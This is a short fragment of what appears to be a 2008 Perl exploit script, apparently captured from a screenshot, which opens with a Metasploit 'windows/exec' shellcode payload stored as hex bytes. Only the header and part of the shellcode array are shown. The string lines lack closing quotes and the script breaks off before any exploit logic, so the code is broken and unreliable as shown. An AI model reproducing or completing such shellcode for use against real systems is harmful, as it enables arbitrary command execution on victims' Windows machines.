
#!/usr/bin/perl

# 10/21/2008 k`sOSe

use warnings;

use strict;

# windows/exec - 141 bytes

# http://www.metasploit.com

my $shellcode =

"\xfc\xe8\x44\x00\x00\x00\x8b\x45\
"\xef\x8b\x4f\x18\x8b\x5f\x20\x01\
"\xee\x31\xc0\x99\xac\x84\xc0\x74\
"\xeb\xf4\x3b\x54\x24\x04\x75\xe5\
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\
"\x5c\x24\x04\xc3\x5f\x31\xf6\x60\
"\x40\x0c\x8b\x70\x1c\xad\x8b\x68\